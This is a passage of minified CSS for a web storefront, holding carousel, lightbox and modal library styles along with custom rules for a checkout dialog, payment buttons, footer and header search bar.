.flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 4px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}html.remodal-is-locked{overflow:hidden;-ms-touch-action:none;touch-action:none}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden}.remodal{position:relative;outline:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.remodal-bg.remodal-is-opened,.remodal-bg.remodal-is-opening{-webkit-filter:blur(3px);filter:blur(3px)}.remodal-overlay{background:rgba(43,46,56,.9)}.remodal-overlay.remodal-is-closing,.remodal-overlay.remodal-is-opening{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{-webkit-animation-name:remodal-overlay-opening-keyframes;animation-name:remodal-overlay-opening-keyframes}.remodal-overlay.remodal-is-closing{-webkit-animation-name:remodal-overlay-closing-keyframes;animation-name:remodal-overlay-closing-keyframes}.remodal-wrapper{padding:10px 10px 0}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:35px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);color:#2b2e38;background:#fff}.remodal.remodal-is-closing,.remodal.remodal-is-opening{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.remodal.remodal-is-opening{-webkit-animation-name:remodal-opening-keyframes;animation-name:remodal-opening-keyframes}.remodal.remodal-is-closing{-webkit-animation-name:remodal-closing-keyframes;animation-name:remodal-closing-keyframes}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;left:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;-webkit-transition:color .2s;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:0 0}.remodal-close:focus,.remodal-close:hover{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\00d7";text-align:center}.remodal-cancel,.remodal-confirm{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;-webkit-transition:background .2s;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:focus,.remodal-confirm:hover{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:focus,.remodal-cancel:hover{background:#ef5350}.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner,.remodal-confirm::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes remodal-opening-keyframes{from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}}@keyframes remodal-opening-keyframes{from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}}@-webkit-keyframes remodal-closing-keyframes{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.95);transform:scale(.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}}@keyframes remodal-closing-keyframes{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.95);transform:scale(.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}}@-webkit-keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@-webkit-keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@media only screen and (min-width:641px){.remodal{max-width:700px}}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:700px}.modal-wrapper{display:none}body .remodal{max-width:100%;width:800px;padding:40px;font-size:16px;color:#889EB8;text-align:left;background:#172331;border:1px solid #889EB8;border-radius:10px}body .remodal a{color:#09E5D7;text-decoration:none}body .remodal a:hover{color:#fff}.modal-box__header{margin:0 0 37px 0;font-weight:900;font-size:26px;line-height:1.2;letter-spacing:0.03em;text-transform:uppercase;color:#272B3E;text-align:left}@media all and (min-width:846px){.modal-box__header br{display:none}}body .remodal-close,body .remodal__close{width:38px;height:38px;display:block;padding:0;margin:0;position:absolute;left:auto;bottom:auto;right:20px;top:20px;background:#09E5D7 no-repeat center center url(img/icons/btn-modal-close.svg);background-size:20px 20px;transition:background-color 0.3s ease;border-radius:50%}body .remodal-close::before,body .remodal__close::before{display:none}body .remodal-close:hover,body .remodal__close:hover{background-color:#03faeb}.modal-box__buy-header{display:flex;margin-bottom:40px}.modal-box__buy-header_left{flex:1 0}.modal-box__buy-header_center{width:200px;height:55px;display:flex;align-items:center;justify-content:center;border-left:2px solid #506074;border-right:2px solid #506074;margin:0 10px}.modal-box__buy-header_right{flex:1 0;display:flex;align-items:center;justify-content:flex-end;text-align:right}.modal-box__buy-header_title{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.modal-box__buy-header_stock{font-size:16px;color:rgba(136,158,184,0.5)}@media all and (max-width:772px){.modal-box__buy-header{flex-wrap:wrap}.modal-box__buy-header_left{flex:none;width:100%;margin:0 0 10px 0}.modal-box__buy-header_center{width:auto;height:auto;border:0}}.payment__items{max-width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:0 auto;gap:20px 27px;transition:opacity 0.3s ease}.payment__items.type--disablepay{opacity:0.5;pointer-events:none}.payment__item{flex:1 auto;width:auto}.payment__btn{width:100%;display:block;position:relative}.payment__btn input{width:0;height:0;position:absolute;left:0;top:0;border:0;background:0;opacity:0}.payment__btn-label{width:100%;min-width:170px;height:50px;padding:0 14px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-weight:400;font-size:16px;color:#889EB8;background:#2B3C50;border-radius:5px;transition:background-color 0.3s ease,color 0.3s ease,box-shadow 0.3s ease}.payment__btn input:checked + .payment__btn-label{color:#0B1118;background:#09E5D7}.modal-buy__checkout-total{display:flex;align-items:center;justify-content:space-between;margin:40px 0}.modal-buy__checkout-total_label{margin:0}@media all and (max-width:772px){.modal-buy__checkout-total{flex-direction:column;align-items:flex-start;margin:20px 0}}.modal-buy__checkout{margin:40px 0 0 0}.modal-buy__checkout-button{width:100%;height:60px;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px;text-align:center;text-transform:uppercase;color:#0B1118;background:#09E5D7;border-radius:10px;transition:background-color 0.3s ease}.modal-buy__checkout-button:hover{background:#18f1e3}.modal-buy__checkout-button[disabled]{color:#889EB8;background:#2B3C50;cursor:default}.modal-box__buy{margin-bottom:40px}.remodal[data-modal-type="cart"] .fn_field_quantity{display:none}.modal-box__buy-title{margin:-10px 0 40px 0;color:#C5DCF8;text-transform:uppercase;text-align:center}.modal-box__buy-title.txt-center{text-align:center}@media all and (max-width:1172px){body .remodal{padding:40px}body .remodal-close,body .remodal__close{right:15px;top:15px}.modal-box__buy-title{font-size:22px}}@media all and (max-width:960px){.modal-box__buy{margin-bottom:30px}.payment__item{width:240px}.payment__btn{height:40px;font-size:16px}}@media all and (max-width:772px){body .remodal{padding:20px}.modal-box__buy{display:block}.remodal[data-modal-type="cart"] .modal-box__buy-title{text-align:center}}@media all and (max-width:572px){body .remodal-close,body .remodal__close{width:30px;height:30px;right:10px;top:10px}.modal-box__buy-title{padding:0 20px;margin-bottom:20px;font-size:16px;line-height:1.54}.form-field__content,.form-field__total-price{width:100%}}.none,.display-none{display:none}.txt-center{text-align:center}.txt-strong{font-weight:800}.clr-inherit{color:inherit}.clr-blue{color:#8b38f4}.clr-white{color:#fff}.clr-lvlup{color:#EFEFEF}.clr-ocean{color:#09E5D7}a.link-grey{color:#CED8E4}.link-grey{color:#CED8E4}a.link-grey:hover{color:#fff}p{display:block;margin:20px 0}blockquote,.blockquote{padding:14px 10px;margin:12px 0;border-left:10px solid #09e5d7;font:300 14px/1.3 Arial,Helvetica,sans-serif;color:#eee;background:#222;border-radius:5px}.idesc{line-height:1.3;font-size:inherit}.idesc p{margin:20px 0}@media all and (min-width:773px){.idesc h1,.idesc .h1,.idesc h2,.idesc .h2,.idesc h3,.idesc .h3,.idesc h4,.idesc .h4,.idesc h5,.idesc .h5,.idesc h6,.idesc .h6{margin:40px 0 40px 0;line-height:1.3}.idesc p + h1,.idesc p + .h1,.idesc p + h2,.idesc p + .h2,.idesc p + h3,.idesc p + .h3,.idesc p + h4,.idesc p + .h4,.idesc p + h5,.idesc p + .h5,.idesc p + h6,.idesc p + .h6{margin-top:80px}}@media all and (max-width:772px){.idesc h1,.idesc .h1,.idesc h2,.idesc .h2,.idesc h3,.idesc .h3,.idesc h4,.idesc .h4,.idesc h5,.idesc .h5,.idesc h6,.idesc .h6{margin:20px 0 20px 0;line-height:1.3}.idesc p + h1,.idesc p + .h1,.idesc p + h2,.idesc p + .h2,.idesc p + h3,.idesc p + .h3,.idesc p + h4,.idesc p + .h4,.idesc p + h5,.idesc p + .h5,.idesc p + h6,.idesc p + .h6{margin-top:40px}}.idesc ul{padding:0;display:block;margin:10px 10px 10px 0;overflow:hidden;line-height:1.64}.idesc p + ul{margin-top:0}.idesc ul li{padding-left:23px;position:relative;display:block;margin:7px 0;list-style:disc}.idesc ul > li:first-child{margin-top:0}.idesc ul > li:last-child{margin-bottom:0}.idesc ul li::before{content:'-';display:inline-block;vertical-align:baseline;margin-right:10px}.idesc ul.list--gray li::before{color:#00345b}.idesc ol{counter-reset:olCounter;padding:0;list-style:none;display:block;margin:10px 10px 10px 10px;overflow:hidden;line-height:1.24}.idesc ol li{display:block;padding:0 0 0 26px;margin:5px 0;list-style:none}.idesc ol li::before{counter-increment:olCounter;content:counter(olCounter) ".";width:16px;float:left;margin:0 0 0 -26px;text-align:right}.idesc ul ul,.idesc ul ol,.idesc ol ol,.idesc ol ul{margin-left:20px}.idesc p:first-child,.idesc h1:first-child,.idesc h2:first-child,.idesc h3:first-child,.idesc h4:first-child,.idesc h5:first-child,.idesc h6:first-child{margin-top:0!important}.idesc p:first-child,.idesc h1:first-child,.idesc h2:first-child,.idesc h3:first-child,.idesc h4:first-child,.idesc h5:first-child,.idesc h6:first-child,.idesc .h1:first-child,.idesc .h2:first-child,.idesc .h3:first-child,.idesc .h4:first-child,.idesc .h5:first-child,.idesc .h6:first-child{margin-top:0!important}.idesc p:last-child,.idesc h1:last-child,.idesc h2:last-child,.idesc h3:last-child,.idesc h4:last-child,.idesc h5:last-child,.idesc h6:last-child,.idesc .h1:last-child,.idesc .h2:last-child,.idesc .h3:last-child,.idesc .h4:last-child,.idesc .h5:last-child,.idesc .h6:last-child{margin-bottom:0!important}.idesc table{width:100%;margin:12px 0;border:0;border-top:1px solid #333;border-collapse:collapse}.idesc table td,.idesc table th{padding:6px 9px;border:0;border-bottom:1px solid #333}.idesc table tr:first-child td,.idesc table th{font-weight:bold}.idesc table tr:hover > td{background-color:rgba(0,0,0,0.01)}.pg-middle{max-width:800px}.pg-small{max-width:600px}.idesc img{max-width:100%;height:auto}.idesc iframe{max-width:100%}.wordbreak{word-break:break-all}@media all and (max-width:772px){.idesc{line-height:1.38}}.list-numbers{counter-reset:list-counter}.list-numbers > li{counter-increment:list-counter;padding:0 0 0 106px;position:relative;z-index:2}.list-numbers > li + li{margin-top:34px}.list-numbers > li::before,.list-numbers > li::after{width:59px;height:59px;content:' ';display:flex;align-items:center;justify-content:center;position:absolute;z-index:3;left:22px;top:0;background:rgb(255,230,0);background:-moz-linear-gradient(-45deg,rgba(255,230,0,1) 0%,rgba(255,75,123,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(255,230,0,1) 0%,rgba(255,75,123,1) 100%);background:linear-gradient(135deg,rgba(255,230,0,1) 0%,rgba(255,75,123,1) 100%);border-radius:8px}.list-numbers > li::before{filter:blur(29px)}.list-numbers > li::after{content:counter(list-counter);font-weight:900;font-size:24px;text-align:center;z-index:4}@media all and (max-width:960px){.list-numbers > li{padding-left:80px}.list-numbers > li + li{margin-top:24px}.list-numbers > li::before,.list-numbers > li::after{width:44px;height:44px;left:12px}.list-numbers > li::after{font-size:20px}}@media all and (max-width:572px){.list-numbers > li{padding-left:50px}.list-numbers > li + li{margin-top:18px}.list-numbers > li::before,.list-numbers > li::after{width:34px;height:34px;left:0}.list-numbers > li::after{font-size:18px}}.bgs__src{width:auto;height:auto;position:absolute;left:0;right:0;top:0;bottom:0;background:no-repeat center center;background-size:cover}.bgs__src[data-background-image]{opacity:0;transition:opacity 0.3s ease}.bgs__src[data-background-image][data-loaded="true"]{opacity:1}img.lozad[data-src]{opacity:0;transition:opacity 0.3s ease}img.lozad[data-src][data-loaded="true"]{opacity:1}.logo{width:132px}a.logo-link{display:flex;text-decoration:none}.logo img{width:100%;height:auto;vertical-align:top}.svg-hidden{width:1px;height:1px;position:absolute;left:0;bottom:0;overflow:hidden}.wraps{min-width:350px;max-width:100%;min-height:100vh;position:relative;z-index:2;overflow:hidden;display:flex;flex-direction:column}.wrapper{width:1362px;max-width:100%;padding:0 20px;margin:0 auto}.footer__wrap{flex:none;padding:40px 0 50px 0;position:relative;margin:120px 0 0 0;color:#889EB8;background:#172331}.footer__blocks{display:flex;justify-content:space-between;flex-wrap:wrap;margin:-30px 0 0 0}.footer__block{width:574px;max-width:50%;margin:30px 0 0 0}.footer__title{margin:0 0 20px 0;font-weight:500;font-size:20px;color:#889EB8}.footer__contacts{display:flex;flex-wrap:wrap;margin:-5px 0}a.footer__contacts-item{text-decoration:none;transition:filter 0.3s ease}a.footer__contacts-item:hover{filter:brightness(1.2)}.footer__contacts-item{width:50%;display:flex;align-items:center;margin:5px 0;line-height:1.34}.footer__contacts-item_icon{flex:none;width:45px;height:45px;display:flex;align-items:center;justify-content:center;margin:0 10px 0 0;border:1px solid #3a5678;border-radius:5px}.footer__contacts-item_icon img{width:auto;height:auto;max-width:100%;max-height:100%}.footer__contacts-item_title{font-weight:500;color:#889EB8}.footer__contacts-item_title > span{display:flex;font-weight:500;color:rgba(136,158,184,0.5)}.footer__foots{margin:40px 0 0 0;font-size:14px}.footer__foots .footer__wrapper{display:flex;align-items:flex-end;justify-content:space-between}.footer__mecopy{color:rgba(136,158,184,0.5);text-align:center}.footer__copyright{display:flex;align-items:center;flex-wrap:wrap;gap:10px 40px}.footer__copyright a{color:rgba(136,158,184,0.5);text-decoration:none;border-bottom:1px solid transparent;transition:border-bottom-color 0.3s ease,color 0.3s ease}.footer__copyright a:hover{color:#09E5D7;border-bottom-color:#09E5D7}.footer__logo{margin:0}.footer__logo a{display:block;text-decoration:none}.footer__logo img{width:auto;max-width:100%;height:auto;vertical-align:top}.footer__payments{display:flex;flex-wrap:wrap;margin:-10px -10px 0 0}.footer__payments-item{width:90px;padding:0 0 5px 0;margin:10px 10px 0 0;border:1px solid #3A5678;border-radius:5px}.footer__payments-item_icon{flex:none;height:40px;display:flex;align-items:center;justify-content:center;background:#889EB8;border-radius:5px 5px 0 0}.footer__payments-item_icon img,.footer__payments-item_icon svg{width:auto;height:auto;max-width:90%;max-height:90%}.footer__payments-item_label{flex:none;padding:4px 0 0 0;display:block;font-weight:bold;font-size:10px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media all and (max-width:1240px){.footer__block + .footer__block{flex:1 0;width:auto}}@media all and (max-width:960px){.footer__wrap{margin-top:60px}.footer__blocks{align-items:flex-start;flex-direction:column}.footer__block{width:540px;max-width:100%;flex:none;margin:0}.footer__block + .footer__block{flex:none;margin:30px 0 0 0}.footer__foots .footer__wrapper{flex-direction:column;align-items:center;justify-content:center;gap:20px 0}.footer__logo a{width:150px}.footer__copyright{}.footer__logo{margin:0}}@media all and (max-width:772px){.footer__wrap{margin-top:40px}.footer__title{margin:0 0 15px 0;font-size:20px}}@media all and (max-width:672px){.footer__block{width:100%}.footer__contacts{flex-direction:column;margin:-5px 0}.footer__contacts-item{margin:5px 0}.footer__payments-item{width:80px;margin:5px 5px 0 0}.footer__payments-item_icon{height:30px;padding:5px}.footer__payments-item_label{font-size:10px;padding:5px 4px 0}}.header__wrap{flex:none;position:relative;z-index:9;margin:0 0 80px 0}.header__wrap .wrapper{display:flex;align-items:center}.header__heads{padding:37px 0 0 0}.header__logo{width:153px;margin:0 80px 0 0}.header__search{flex:1 0;position:relative}.header__search-input{width:100%;height:40px;padding:0 46px 0 26px;border:0;margin:0;color:#889EB8;background:#172331;border-radius:5px}.header__search-input::-webkit-input-placeholder{color:#889EB8;-webkit-transition:color .1s 